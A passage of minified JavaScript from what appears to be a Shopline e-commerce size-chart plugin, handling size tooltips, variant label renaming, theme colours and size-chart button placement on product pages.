0:B.eventName)==="OPEN_QUICKVIEW_ADDTOCART"&&((D=(M=(E=(P=(q=r==null?void 0:r.data)==null?void 0:q.preview)==null?void 0:P.skuTrade)==null?void 0:E.dataPool)==null?void 0:M.watch)==null||D.call(M,["activeSku","currentSpecList"],()=>{this.batchGenerateSkuTooltip({isChangeUnit:!0})}))),this.initSizeCollect()}getColorInfo(){var s,r;if(ce())return this.get3_0ColorInfo();const e={color_body:"#2C2C2C",color_text:"#000000",color_text_title:"#242833",color_entry_line:"#E8E8E1",color_btn_background:"#111111",color_btn_text:"#ffffff",color_mask:"rgba(115, 115, 115, 0.6)",color_page_background:"#ffffff",color_product_title:"#2C2C2C",color_discount:"#C20000",color_tag_background:"#1C1D1D",color_tag_text:"#FFFFFF",color_sale:"#1c1d1d",color_image_background:"#F4F7FB"},t={color_body:"color_page_background",color_text:"color_text",color_text_title:"color_text_title",color_entry_line:"color_entry_line",color_btn_background:"color_button_background",color_btn_text:"color_button_text",color_mask:"color_mask",color_page_background:"color_page_background",color_product_title:"color_product_title",color_discount:"color_discount",color_tag_background:"color_discount_tag_background",color_tag_text:"color_discount_tag_text",color_sale:"color_sale",color_image_background:"color_image_background"},n=((r=(s=window==null?void 0:window.Shopline)==null?void 0:s.theme)==null?void 0:r.settings)||{};if(V){const o={...n};return Object.entries(t).forEach(([a,c])=>{n!=null&&n[c]?o[a]=n==null?void 0:n[c]:o[a]=e==null?void 0:e[a]}),o}return n}get3_0ColorInfo(){return this.color3_0||(this.color3_0=Pi(this.parentDom)),this.color3_0}getSizeChartName(){var n;const e=(n=window==null?void 0:window.Shopline)==null?void 0:n.locale;return Z("sizeChart",e,"Size Chart")}getDetailName(){var n;const e=(n=window==null?void 0:window.Shopline)==null?void 0:n.locale;return Z("details",e,"Details")}addBottomName(){var s;if(!this.productWrap||((s=this.productWrap)==null?void 0:s.querySelector(".product-item__detail__title")))return;let e;V?e=this.productWrap.querySelector(".product__info-description"):e=this.productWrap.querySelector("[data-ssr-plugin-detail-description]");const t=this.getDetailName(),n=X("div",{class:"product-item__detail__title"});if(n.innerText=t,e){const r=e.querySelectorAll(".plugin-ruler__entry_block");r.length&&R(n,r[r.length-1])}}generateParams(e){var o,a,c,l,u,d,p;const t=this.sizeId,n=this.findRulerSkuItem(e);let s,r;if(V)s=((l=this.modalInfo)==null?void 0:l.module)==="quickAddToCartModal"?(d=(u=this.modalInfo)==null?void 0:u.product)==null?void 0:d.id:"",r=((p=this.modalInfo)==null?void 0:p.module)==="quickAddToCartModal"?"addToCart":t;else{const S=(a=(o=n==null?void 0:n.closest(".mp-modal__container"))==null?void 0:o.querySelector(".product-button-list"))==null?void 0:a.getAttribute("id");s=S==null?void 0:S.split("_")[((c=S==null?void 0:S.split("_"))==null?void 0:c.length)-1],r=n!=null&&n.closest(".quick-add-modal__container")?"addToCart":n!=null&&n.closest(".product-preview-modal-container")?"quickView":t}return{dom:n,spuId:s,modalType:r}}batchGenerateSkuTooltip({isChangeUnit:e},t){var n,s,r;try{const o=this.sizeId,a=me();!a&&this.dynamic&&!this.dynamicIsClick&&(e&&((n=this.sizeInfoList)==null||n.forEach(c=>{var d,p;const{spuId:l,modalType:u}=this.generateParams(c);l?(d=document.querySelectorAll(`.ruler-tooltip-${u}-${l}`))==null||d.forEach(S=>{S==null||S.remove()}):(p=document.querySelectorAll(`.ruler-tooltip-${o}-${o}`))==null||p.forEach(S=>{S==null||S.remove()})})),(s=this.sizeInfoList)==null||s.forEach(c=>{const{dom:l,spuId:u,modalType:d}=this.generateParams(c);if(V&&!this.isAddtocart){if(!l)return;this.generateSeedSkuTooltip(l,c,u||o,d)}else this.generateSkuTooltip(l,c,u||o,d)})),(a&&this.dynamicMobile||this.dynamic&&!a&&this.dynamicIsClick)&&((r=this.sizeInfoList)==null||r.forEach(c=>{const{dom:l,spuId:u,modalType:d}=this.generateParams(c);if(!V||this.isAddtocart)this.generateSkuMobileDynamic(l,c,t);else{if(!l)return;this.generateSeedSkuMobileDynamic(l,c,u||o,d)}})),this.changeAllSkuName()}catch(o){$e(o),window.__sl_console__.error(o)}}bindSelectChangeSkuName(){var e;(e=this.sizeInfoList)==null||e.forEach(t=>{var o,a;if(!Ut(t))return;const{dom:s}=this.generateParams(t),r=N(s,this);if((a=(o=s==null?void 0:s.querySelector("[data-ssr-sku-value-list] > .select-dropdown"))==null?void 0:o.querySelectorAll(".select-item"))!=null&&a.length){const c=s==null?void 0:s.querySelector("[data-ssr-sku-value-list] .select-entry");c&&c.addEventListener("click",()=>{setTimeout(()=>{var u,d,p,S,h,m;const l=(u=this==null?void 0:this.skuTrade)==null?void 0:u.currentIndex;(m=(h=(S=(p=(d=this==null?void 0:this.skuTrade)==null?void 0:d.dataPool)==null?void 0:p.attrArray)==null?void 0:S[l])==null?void 0:h.specAttrList)==null||m.forEach((f,y)=>{var C,k,T,g;const $=f.name,_=(g=(T=(k=(C=this==null?void 0:this.skuTrade)==null?void 0:C.popup)==null?void 0:k[0])==null?void 0:T.querySelectorAll(".select-text"))==null?void 0:g[y];this.changeSkuItemName(_,$,t,r?s==null?void 0:s.parentElement:s)})},50)})}})}changeAllSkuName(){var e;(e=this.sizeInfoList)==null||e.forEach(t=>{var r,o,a,c,l,u,d,p,S,h,m,f,y,$,_;if(!Ut(t))return;const{dom:s}=this.generateParams(t);if(!V||this.isAddtocart){const C=N(s,this);(r=s==null?void 0:s.querySelector(this.isAddtocart?"[data-atc-ssr-sku-value-list]":"[data-ssr-sku-value-list]"))==null||r.querySelectorAll(".attr-value").forEach(T=>{var v,w;const g=T,b=this.isAddtocart?(v=g==null?void 0:g.dataset)==null?void 0:v.atcAttrValue:(w=g==null?void 0:g.dataset)==null?void 0:w.attrValue;this.changeSkuItemName(T==null?void 0:T.querySelector(".value-text"),b,t,C?s==null?void 0:s.parentElement:s)});let k=null;if((a=(o=s==null?void 0:s.querySelector("[data-ssr-sku-value-list] > .select-dropdown"))==null?void 0:o.querySelectorAll(".select-item"))==null||a.forEach(T=>{var w,z;const g=T;(w=g==null?void 0:g.classList)!=null&&w.contains("active")&&(k=g);const b=g==null?void 0:g.querySelector(".select-text"),v=(z=b==null?void 0:b.dataset)==null?void 0:z.selectText;this.changeSkuItemName(b,v,t,C?s==null?void 0:s.parentElement:s)}),k){const T=(l=(c=k==null?void 0:k.querySelector(".select-text"))==null?void 0:c.dataset)==null?void 0:l.rulerChangeName,g=(d=(u=k==null?void 0:k.querySelector(".select-text"))==null?void 0:u.dataset)==null?void 0:d.selectText,b=(p=s==null?void 0:s.querySelector)==null?void 0:p.call(s,"[data-ssr-sku-value-list] .select-entry .entry-text"),v=(S=b==null?void 0:b.dataset)==null?void 0:S.changeEntryName;T?b&&(b.innerText=T,b.setAttribute("data-change-entry-name",T)):b&&v&&(b.innerText=g,b.removeAttribute("data-change-entry-name"))}}else if(U()){if(s!=null&&s.closest("variant-selects")){const k=s.querySelector(".field select").querySelectorAll("option"),T=N(s,this);k.forEach(g=>{const{value:b}=g;this.changeSkuItemName(g,b,t,T?s==null?void 0:s.parentElement:s)})}if(s!=null&&s.closest("variant-radios")){const C=(f=(m=(h=this.modalInfo)==null?void 0:h.product)==null?void 0:m.options)==null?void 0:f.find(k=>k.name===t.attributeName);s.querySelectorAll("label").forEach((k,T)=>{var b;if(!k||((b=k==null?void 0:k.classList)==null?void 0:b.contains("product-form--color-swatch")))return;const g=C==null?void 0:C.values[T];this.changeSkuItemName(k,g,t,s)})}}else{if(s!=null&&s.closest("theme-variant-select-picker")){const k=s.querySelector(".theme-select__main").querySelectorAll(".theme-select__option"),T=N(s,this);k.forEach(v=>{const w=v==null?void 0:v.getAttribute("value"),z=v==null?void 0:v.querySelector(".variant-picker__select-option span");this.changeSkuItemName(z,w,t,T?s==null?void 0:s.parentElement:s)}),s.querySelector("theme-select").querySelectorAll("option").forEach(v=>{const{value:w}=v;this.changeSkuItemName(v,w,t,T?s==null?void 0:s.parentElement:s)})}if(s!=null&&s.closest("theme-variant-radio-picker")){const C=(_=($=(y=this.modalInfo)==null?void 0:y.product)==null?void 0:$.options)==null?void 0:_.find(T=>T.name===t.attributeName),k=N(s,this);s.querySelectorAll(".variant-picker__button").forEach((T,g)=>{var v;if((v=T==null?void 0:T.classList)!=null&&v.contains("variant-picker__button--image"))return;const b=C==null?void 0:C.values[g];this.changeSkuItemName(T,b,t,k?s==null?void 0:s.parentElement:s)})}}})}createcreateMobileDynamicSpan(e){const t=document.createElement("span");return t.className="ruler-sku-name-span",t.innerText=e,t}createMobileDynamicHtml(e){const n=hd("#000",5),s=X("div",{class:`plugin-ruler__entry--${me()?"mobile":"pc"}--dynamic seed-more`}),r=X("span",{class:"dynamic-value-span",style:`background: ${n};`});return r.innerText=e,s.appendChild(r),s}generateSkuMobileDynamic(e,t,n){var u,d,p,S,h,m,f,y,$,_,C,k,T,g,b,v,w,z,L,I,H,G;const s=this.isAddtocart?"data-atc-sku-item-name":"data-sku-item-name",r=this.isAddtocart?"[data-atc-ssr-sku-value-list]":"[data-ssr-sku-value-list]",o=this.isAddtocart?"atcAttrValue":"attrValue";let a;const c=N(e,this);if(c){const j=e==null?void 0:e.nextElementSibling;((j==null?void 0:j.classList.contains("plugin-ruler__entry--mobile--dynamic"))||(j==null?void 0:j.classList.contains("plugin-ruler__entry--pc--dynamic")))&&(a=j)}else a=e==null?void 0:e.querySelector(".plugin-ruler__entry--mobile--dynamic,.plugin-ruler__entry--pc--dynamic");const l=(u=e==null?void 0:e.getAttribute)==null?void 0:u.call(e,s);if((p=(d=e==null?void 0:e.querySelector(r))==null?void 0:d.querySelectorAll(".attr-value"))!=null&&p.length){const j=(S=e==null?void 0:e.querySelector(r))==null?void 0:S.querySelector(".attr-value.active"),B=j;let q=(h=B==null?void 0:B.dataset)==null?void 0:h[o];if(this.isAddtocart&&V){const{attrArray:E,activeSku:M}=((f=(m=this.modalInfo)==null?void 0:m.skuTrade)==null?void 0:f.dataPool)||{},D=E==null?void 0:E.findIndex(x=>(x==null?void 0:x.specName)===l);D>=0&&(q=(y=M==null?void 0:M.options)==null?void 0:y[D])}const P=this.getDynamicContent(q,t,c?e.parentElement:e);if(P&&j)if(a){const E=a==null?void 0:a.querySelector(".dynamic-value-span");E.innerHTML="",E.innerText=P}else{const E=this.createMobileDynamicHtml(P,q);c&&E.classList.add("dynamic-in-row"),R(E,c?e:e.querySelector(r))}else a==null||a.remove()}if((_=($=e==null?void 0:e.querySelector(`${r} > .select-dropdown`))==null?void 0:$.querySelectorAll(".select-item"))!=null&&_.length){const j=(C=e==null?void 0:e.querySelector(`${r} > .select-dropdown`))==null?void 0:C.querySelector(".select-item.active"),B=j,q=(T=(k=B==null?void 0:B.querySelector(".select-text"))==null?void 0:k.dataset)==null?void 0:T.selectText,P=this.getDynamicContent(q,t,c?e.parentElement:e);if(P&&j)if(a){const E=a==null?void 0:a.querySelector(".dynamic-value-span");E.innerHTML="",E.innerText=P}else{const E=this.createMobileDynamicHtml(P,q);c&&E.classList.add("dynamic-in-row"),R(E,c?e:e.querySelector(r))}else a==null||a.remove()}if((b=(g=e==null?void 0:e.querySelector(".color-palette-attr-box"))==null?void 0:g.querySelectorAll(".color-palette-attr-value"))!=null&&b.length){let j=(v=e==null?void 0:e.querySelector(".color-palette-attr-box"))==null?void 0:v.querySelector(".color-palette-attr-value.active");const B=j;let q=(w=B==null?void 0:B.dataset)==null?void 0:w.originName;try{if(!q&&n&&(n==null?void 0:n.id)==="productDetail"){n!=null&&n.skuSeq&&(j=!0);const E=((L=(z=window==null?void 0:window.SL_State)==null?void 0:z.get("product"))==null?void 0:L.sku)||{},M=(n==null?void 0:n.skuAttributeIds)||[],D=Object.entries((E==null?void 0:E.skuAttributeMap)||{}).find(([,x])=>(x==null?void 0:x.defaultName)===l);if(D){const x=M.find(O=>(O==null?void 0:O.id)===D[0]);q=(G=(H=(I=D==null?void 0:D[1])==null?void 0:I.skuAttributeValueMap)==null?void 0:H[x==null?void 0:x.valueId])==null?void 0:G.defaultValue}}}catch(E){$e(E),window.__sl_console__.error(E)}const P=this.getDynamicContent(q,t,c?e.parentElement:e);if(P&&j)if(a){const E=a==null?void 0:a.querySelector(".dynamic-value-span");E.innerHTML="",E.innerText=P}else{const E=this.createMobileDynamicHtml(P,q);c&&E.classList.add("dynamic-in-row"),R(E,c?e:e.querySelector(r))}else a==null||a.remove()}}generateSeedSkuMobileDynamic(e,t){var n,s;if(U()){const r=N(e,this);if(e!=null&&e.closest("variant-selects")){const o=e==null?void 0:e.nextElementSibling;let a;((o==null?void 0:o.classList.contains("plugin-ruler__entry--mobile--dynamic"))||(o==null?void 0:o.classList.contains("plugin-ruler__entry--pc--dynamic")))&&(a=o);const l=e.querySelector(".field select").value,u=this.getDynamicContent(l,t,e);if(u)if(a){const d=a==null?void 0:a.querySelector(".dynamic-value-span");d.innerHTML="",d.innerText=u}else{const d=this.createMobileDynamicHtml(u,l);r&&d.classList.add("dynamic-in-row"),R(d,e)}else a==null||a.remove()}else if(e!=null&&e.closest("variant-radios")){const o=(n=e==null?void 0:e.querySelector("input:checked"))==null?void 0:n.value,a=e==null?void 0:e.nextElementSibling;let c;((a==null?void 0:a.classList.contains("plugin-ruler__entry--mobile--dynamic"))||(a==null?void 0:a.classList.contains("plugin-ruler__entry--pc--dynamic")))&&(c=a);const l=this.getDynamicContent(o,t,e);if(l)if(c){const u=c==null?void 0:c.querySelector(".dynamic-value-span");u.innerHTML="",u.innerText=l}else{const u=this.createMobileDynamicHtml(l,o);r&&u.classList.add("dynamic-in-row"),R(u,e)}else c==null||c.remove()}}else{const r=N(e);if(e!=null&&e.closest("theme-variant-select-picker")){let o=e==null?void 0:e.querySelector("theme-select");r&&(o=e);const a=o==null?void 0:o.nextElementSibling,l=(e==null?void 0:e.querySelector(".variant-picker__select")).value,u=this.getDynamicContent(l,t,e);let d;if(((a==null?void 0:a.classList.contains("plugin-ruler__entry--mobile--dynamic"))||(a==null?void 0:a.classList.contains("plugin-ruler__entry--pc--dynamic")))&&(d=a),u)if(d){const p=d==null?void 0:d.querySelector(".dynamic-value-span");p.innerHTML="",p.innerText=u}else{const p=this.createMobileDynamicHtml(u,l);r&&p.classList.add("dynamic-in-row"),R(p,o)}else d==null||d.remove()}if(e!=null&&e.closest("theme-variant-radio-picker")){let o=e==null?void 0:e.querySelector(".variant-picker__options");r&&(o=e);const a=o==null?void 0:o.nextElementSibling,c=(s=e==null?void 0:e.querySelector("input:checked"))==null?void 0:s.value,l=this.getDynamicContent(c,t,e);let u;if(((a==null?void 0:a.classList.contains("plugin-ruler__entry--mobile--dynamic"))||(a==null?void 0:a.classList.contains("plugin-ruler__entry--pc--dynamic")))&&(u=a),l)if(u){const d=u==null?void 0:u.querySelector(".dynamic-value-span");d.innerHTML="",d.innerText=l}else{const d=this.createMobileDynamicHtml(l,c);r&&d.classList.add("dynamic-in-row"),R(d,o)}else u==null||u.remove()}}}generateSkuTooltip(e,t,n,s){var u,d,p,S,h;const r=this.isAddtocart?"data-atc-sku-tooltip-position":"data-sku-tooltip-position",o=this.isAddtocart?"[data-atc-ssr-sku-value-list]":"[data-ssr-sku-value-list]",a=this.isAddtocart?"atcAttrValue":"attrValue",c=N(e,this),l=e==null?void 0:e.getAttribute(r);(u=e==null?void 0:e.querySelector(o))==null||u.querySelectorAll(".attr-value").forEach(m=>{var _;const f=m,y=(_=f==null?void 0:f.dataset)==null?void 0:_[a],$=this.getDynamicContent(y,t,c?e==null?void 0:e.parentElement:e);$&&new te({selector:f,title:$,position:l,spuId:n,modalType:s})}),(p=(d=e==null?void 0:e.querySelector(`${o} > .select-dropdown`))==null?void 0:d.querySelectorAll(".select-item"))==null||p.forEach(m=>{var _,C;const f=m,y=(C=(_=f==null?void 0:f.querySelector(".select-text"))==null?void 0:_.dataset)==null?void 0:C.selectText,$=this.getDynamicContent(y,t,c?e==null?void 0:e.parentElement:e);$&&new te({selector:f,title:$,position:h7()?"right":l,spuId:n,modalType:s})}),(h=(S=e==null?void 0:e.querySelector(".color-palette-attr-box"))==null?void 0:S.querySelectorAll(".color-palette-attr-value"))==null||h.forEach(m=>{var _;const f=m,y=(_=f==null?void 0:f.dataset)==null?void 0:_.originName,$=this.getDynamicContent(y,t,e);$&&new te({selector:f,title:$,position:"bottom",spuId:n,modalType:s})})}generateSeedSkuTooltip(e,t,n,s){var o,a,c,l,u,d,p,S;let r;if(U()){if(e!=null&&e.closest("variant-selects")){r="top";const m=e.querySelector(".field select").value,f=this.getDynamicContent(m,t,e);f&&new te({selector:e==null?void 0:e.querySelector(".field"),title:f,position:r,spuId:n,modalType:s})}if(e!=null&&e.closest("variant-radios")){r="top";const h=(c=(a=(o=this.modalInfo)==null?void 0:o.product)==null?void 0:a.options)==null?void 0:c.find(m=>m.name===t.attributeName);e.querySelectorAll("label").forEach((m,f)=>{const y=h==null?void 0:h.values[f],$=this.getDynamicContent(y,t,e);$&&new te({selector:m,title:$,position:r,spuId:n,modalType:s})})}}else{if(e!=null&&e.closest("theme-variant-select-picker")){r="top";const h=e==null?void 0:e.querySelector("theme-select"),m=(l=h==null?void 0:h.querySelector(".variant-picker__select"))==null?void 0:l.value,f=this.getDynamicContent(m,t,e);f&&new te({selector:h,title:f,position:r,spuId:n,modalType:s})}if(e!=null&&e.closest("theme-variant-radio-picker")){r="top";const h=(p=(d=(u=this.modalInfo)==null?void 0:u.product)==null?void 0:d.options)==null?void 0:p.find(m=>m.name===t.attributeName);e.querySelectorAll("label").forEach((m,f)=>{var _,C;(C=(_=m==null?void 0:m.querySelector(".variant-picker__button"))==null?void 0:_.classList)!=null&&C.contains("variant-picker__button--image")&&(r="bottom");const y=h==null?void 0:h.values[f],$=this.getDynamicContent(y,t,e);$&&new te({selector:m,title:$,position:r,spuId:n,modalType:s})})}}e!=null&&e.querySelector(".color-palette-attr-box")&&(r="bottom",(S=e==null?void 0:e.querySelector(".color-palette-attr-box"))==null||S.querySelectorAll(".color-palette-attr-value").forEach(h=>{var $;const m=h,f=($=m==null?void 0:m.dataset)==null?void 0:$.originName,y=this.getDynamicContent(f,t,e);y&&new te({selector:m,title:y,position:r,spuId:n,modalType:s})}))}getDynamicContent(e,t,n){let s="";const r=(o,a,c)=>o===c?a:Ci(o,c,a);return Bd(t).forEach(o=>{var S,h,m,f,y,$,_,C,k,T,g,b;const a=(h=(S=o.sizeChartBody)==null?void 0:S[0])==null?void 0:h.slice(1),c=(f=(m=o.sizeChartBody)==null?void 0:m.slice(1))==null?void 0:f.map(v=>v[0]),l=document.querySelector(`#${t.randomModalId} .productSizeTable .parduct-size__table__type .parduct-size__table__type__item--active[data-size-chart-table-id="${o.tableUid}"]`),u=((y=l==null?void 0:l.dataset)==null?void 0:y.unit)||(o==null?void 0:o.sizeChartUnit),d=c==null?void 0:c.findIndex(v=>{var w,z;return((w=v==null?void 0:v.trim())==null?void 0:w.toLowerCase())===((z=e==null?void 0:e.trim())==null?void 0:z.toLowerCase())}),p=a==null?void 0:a.findIndex(v=>{var w,z;return((w=v==null?void 0:v.trim())==null?void 0:w.toLowerCase())===((z=e==null?void 0:e.trim())==null?void 0:z.toLowerCase())});if(d>-1&&p>-1)s="no";else if(d>-1&&!s.length)a==null||a.forEach((v,w)=>{var I,H;const z=(H=(I=o.sizeChartBody)==null?void 0:I[d+1])==null?void 0:H[w+1],L=r(o.sizeChartUnit,z,u);s+=`${v}: ${L}${u}, `});else if(p>-1&&!s.length){let v=null;if((($=o==null?void 0:o.countrySetting)==null?void 0:$.status)&&((C=(_=o==null?void 0:o.countrySetting)==null?void 0:_.data)==null?void 0:C.length)){const w=o==null?void 0:o.countrySetting.uid;let z=n;V&&(z==null?void 0:z.closest("variant-radios, variant-selects"))&&(z=z==null?void 0:z.closest("variant-radios, variant-selects")),ce()&&(z==null?void 0:z.closest("theme-variant-select-picker, theme-variant-radio-picker"))&&(z=z==null?void 0:z.closest("theme-variant-select-picker, theme-variant-radio-picker"));const L=(k=z.querySelector(`.product-size-table-country-shadowDom[data-uid="${w}"]`))==null?void 0:k.querySelector(`.tableCountrySelect[data-uid="${w}"]`),I=(T=L==null?void 0:L.dataset)==null?void 0:T.index;v=(b=(g=o==null?void 0:o.countrySetting)==null?void 0:g.data)==null?void 0:b[I]}c==null||c.forEach((w,z)=>{var H,G;const L=(G=(H=o.sizeChartBody)==null?void 0:H[z+1])==null?void 0:G[p+1],I=r(o.sizeChartUnit,L,u);s+=`${(v==null?void 0:v[z+1])||w}: ${I}${u}, `})}}),s.substring(0,s.length-2)}changeSkuItemName(e,t,n,s){var c,l,u,d,p,S;if(!e)return;let r=!1;const{rulerChangeName:o}=e.dataset||{},a=Ve(n);if(e){const h=(l=(c=a.sizeChartBody)==null?void 0:c.slice(1))==null?void 0:l.map(f=>f[0]),m=h==null?void 0:h.findIndex(f=>(f==null?void 0:f.toLowerCase())===(t==null?void 0:t.toLowerCase()));if(m>-1){let f=null;const y=a==null?void 0:a.countrySetting.uid;let $=s;V&&($==null?void 0:$.closest("variant-radios"))&&($=$==null?void 0:$.closest("variant-radios"));const _=(u=$.querySelector(`.product-size-table-country-shadowDom[data-uid="${y}"]`))==null?void 0:u.querySelector(`.tableCountrySelect[data-uid="${y}"]`),C=(d=_==null?void 0:_.dataset)==null?void 0:d.index;f=(S=(p=a==null?void 0:a.countrySetting)==null?void 0:p.data)==null?void 0:S[C],f!=null&&f[m+1]&&(e.innerText=f==null?void 0:f[m+1],r=!0,e.setAttribute("data-ruler-change-name",f==null?void 0:f[m+1]))}}!r&&o&&(e.innerText=t,e.removeAttribute("data-ruler-change-name"))}formatAttributeName(){this.info.forEach(t=>{var r,o;if(!t)return;const{coverAttributeName:n,attributeName:s}=t!=null?t:{};if(n){const a=z7({modalInfo:this.modalInfo,isDetail:this.isDetail,spuId:this.spuId,isDetailPage:this.isDetailPage});if(V){if(!a.some(l=>(l==null?void 0:l.name)===s)){const l=a.find(u=>{var S;const d=(S=u==null?void 0:u.name)==null?void 0:S.trim().toLocaleLowerCase(),p=n==null?void 0:n.trim().toLocaleLowerCase();return d===p});l&&(t.attributeName=l==null?void 0:l.name)}}else{const c=Object.entries((r=a==null?void 0:a.skuAttributeMap)!=null?r:{});if(!c.some(([,u])=>(u==null?void 0:u.defaultName)===s)){const u=c.find(([,d])=>{var h;const p=(h=d==null?void 0:d.defaultName)==null?void 0:h.trim().toLocaleLowerCase(),S=n==null?void 0:n.trim().toLocaleLowerCase();return p===S});u&&(t.attributeName=(o=u==null?void 0:u[1])==null?void 0:o.defaultName)}}}}),this.info.sort((t,n)=>(n==null?void 0:n.updateTime)-(t==null?void 0:t.updateTime));const e={};this.info=this.info.filter(t=>e!=null&&e[t==null?void 0:t.attributeName]?!1:(e[t==null?void 0:t.attributeName]=!0,!0))}sortResponseData(){var s,r;this.formatAttributeName();const e=[],t=this.isAddtocart?"[data-atc-ssr-plugin-sku-item]":"[data-ssr-plugin-sku-item]",n=this.isAddtocart?"data-atc-sku-item-name":"data-sku-item-name";return V?(r=(s=this.modalInfo)==null?void 0:s.product)==null||r.options.forEach(o=>{e.push(o==null?void 0:o.name)}):this.parentDom.querySelectorAll(t).forEach(o=>{e.push(o.getAttribute(n))}),e.forEach((o,a)=>{var l;const c=this.info.findIndex(u=>u.attributeName===o);c>-1&&((l=this.info)==null?void 0:l[c])&&(this.info[c].sort=a)}),this.info.sort((o,a)=>a.sort-o.sort),this.info}initSize(e,t){this.productWrap=e,this.generateColorTable(t)}handleFormatData(e){e.sizeChartBody.forEach((t,n)=>{t.forEach((s,r)=>{var o,a,c,l,u,d;if(n===0){if(r===0)return;e.sizeChartBody[n][r]={value:s,showValue:(c=(a=(o=s==null?void 0:s.split("-"))==null?void 0:o.map(p=>{var S;return p+((S=e.standardUnitList[0].sizeChartDefaultUnit)==null?void 0:S.toLowerCase())||""}))==null?void 0:a.join("-"))!=null?c:""}}else r===0?e.sizeChartBody[n][r]={value:s,showValue:(d=(u=(l=s==null?void 0:s.split("-"))==null?void 0:l.map(p=>{var S,h,m;return p+((m=(h=(S=e==null?void 0:e.standardUnitList)==null?void 0:S[1])==null?void 0:h.sizeChartDefaultUnit)==null?void 0:m.toLowerCase())||""}))==null?void 0:u.join("-"))!=null?d:""}:e.sizeChartBody[n][r]={value:s,showValue:s}})})}formatSizeData(e){if(!!e&&!(e!=null&&e.content.__isChange)){e.content&&(e.content.__isChange=!0);const t=n=>{n==null||n.forEach(s=>{(s==null?void 0:s.type)===4&&this.handleFormatData(s),(s==null?void 0:s.type)===5&&(s==null||s.content.forEach(r=>{t(r==null?void 0:r.tabContent)}))})};t(e.content)}}generateColorTable(e){var t,n;try{if(!e)return;e.content=JSON.parse(e.content);const s=a=>{a.forEach(c=>{var l;return c.type=="1"&&(c==null?void 0:c.countrySetting)&&(c.countrySetting.uid=ie(16)),c.type=="1"&&(c.tableUid=ie(16)),(c==null?void 0:c.type)===5&&((l=c==null?void 0:c.content)==null?void 0:l.length)&&(Dd(c)&&(c.hasChildTab=!0),c.content.forEach(d=>{d.tabContent&&s(d.tabContent)})),c})};s(e.content),this.formatSizeData(e);let r="right";(t=e.location)!=null&&t.includes("ATTRIBUTE_RIGHT")&&(r="bottom"),((n=e.noAttrLocation)==null?void 0:n.includes("ATTRIBUTE_RIGHT"))&&this.isNotSku&&(r="bottom");const o=this.isNotSku?e==null?void 0:e.noAttrLocation:e==null?void 0:e.location;this.isNotSku||this.showFindSize(e,r),o&&o.length&&o.forEach(a=>{switch(a){case"ATTRIBUTE_RIGHT":this.showSizeBtn(e,"right");break;case"ATTRIBUTE_BOTTOM":this.showSizeBtn(e,"bottom");break;case"DESCRIPTION":this.showDetailSize(e);break;default:break}})}catch(s){$e(s),window.__sl_console__.error(s)}}async showDetailSize(e){const t=`${ki}-${ie(8)}`;let n;if(V?n=U()?this.productWrap.querySelector(".product__info-description"):this.productWrap.querySelector(".product-detail__description, .product-description"):n=this.productWrap.querySelector("[data-ssr-plugin-detail-description]"),n){const s=X("div",{class:`plugin-ruler__entry_block ${t}`});n.prepend(s),this.isDetail&&await Li(["[data-ssr-plugin-detail-description]",".product__info-description",".product-detail__description",".product-description"]);const{Size:r}=await we(()=>import("./plugin-ruler-chunk-size-ead8cef9.js"),["plugin-ruler-chunk-size-ead8cef9.js","plugin-ruler-index.js"]);new r({sizeInfo:e,ele:s,name:this.getSizeChartName(),colorInfo:this.getColorInfo(),needTitle:!0,spuId:this.spuId,detailName:this.getDetailName(),rulerPluginCls:t,batchGenerateSkuTooltip:a=>{this.batchGenerateSkuTooltip(a)}}).showSize()}}showFindSize(e,t){var r;const n=_i(e);if(n==null?void 0:n.selectedCrossTable){let o;if(this.isNotSku?o=this.changeSkuStyleAndGetWarperAsNotAttrSku(t):o=this.changeSkuStyleAndGetWarper(e,t),o){const a=X("div",{class:"plugin-ruler__entry"});if(V)U()?!this.isAddtocart&&t==="bottom"?(N(o,this)&&a.classList.add("ruler-find-size-btn-in-line"),R(a,o)):o.append(a):N(o)&&!this.isAddtocart&&t==="bottom"?(a.classList.add("ruler-find-size-btn-in-line-no-bottom"),R(a,o)):o.append(a);else{const l=o==null?void 0:o.closest("[data-ssr-plugin-sku-item]");N(l,this)?(a.classList.add("ruler-find-size-btn-in-line"),t==="right"?(r=l==null?void 0:l.parentElement)==null||r.insertBefore(a,l):R(a,l)):o.append(a)}new n7(e,a,this.getColorInfo(),t,{rootElement:this.parentDom,resAll:this.resAll,productId:this.spuId,isAddtocart:this.isAddtocart}).showSizeBtn()}}}getNotSkuWrapperAndTitle(){var n,s,r,o,a,c,l,u;let e=null,t=null;return V?U()?(e=(l=(c=this.modalInfo)==null?void 0:c.root)==null?void 0:l.querySelector(".quantity-input-label"),t=e==null?void 0:e.closest(".product__info-item")):(t=this.parentDom.querySelector(".product-detail__quantity-selector .product-detail__row")||this.parentDom.querySelector(".product-detail__quantity-selector"),e=(u=t==null?void 0:t.children)==null?void 0:u[0]):(this.isDetail&&this.isDetailPage?t=this.parentDom.querySelector("#product-detail-sku-quantity_productDetail"):this.isDetail&&!this.isDetailPage?t=this.parentDom.querySelector(`#product-detail-sku-quantity_${(n=this.parentDom)==null?void 0:n.getAttribute("data-section-id")}`):t=this.parentDom.querySelector(`#product-detail-sku-quantity_${(a=(o=(r=(s=this.modalInfo)==null?void 0:s.data)==null?void 0:r.preview)==null?void 0:o.skuTrade)==null?void 0:a.id}`),e=t==null?void 0:t.firstElementChild),{wrapperEle:t,titleEle:e}}changeSkuStyleAndGetWarperAsNotAttrSku(e){var a,c,l;let[t,n]=[null,null],s=!1;const{wrapperEle:r,titleEle:o}=this.getNotSkuWrapperAndTitle();if(r&&(t=r),o&&(n=o),s=N(t,this),s){const u=X("div",{class:"ruler-size-chart-btn-in-line"});e==="right"?(a=t==null?void 0:t.parentElement)==null||a.insertBefore(u,t):R(u,t),t&&(t=u)}else t&&n&&(e==="right"&&(n.classList.add("plugin-ruler_noAttr-wrapper"),t=X("div",{class:"plugin-ruler_noAttr-item-right"}),n.appendChild(t)),U()&&e==="bottom"&&((l=(c=t==null?void 0:t.parentElement)==null?void 0:c.classList)==null||l.add("plugin-ruler_noAttr-item-bottom")));return t}changeSkuStyleAndGetWarper(e,t){var s,r,o,a,c,l,u,d,p;const n=this.findRulerSkuItem(e);if(!!n)if(!V||this.isAddtocart){const S=this.isAddtocart?"[data-atc-ssr-plugin-sku-item-name]":"[data-ssr-plugin-sku-item-name]";let h=n;const m=h==null?void 0:h.closest("[data-ssr-plugin-sku-item]");N(m,this)||(a=(o=(r=(s=h.querySelector(S))==null?void 0:s.children)==null?void 0:r[0])==null?void 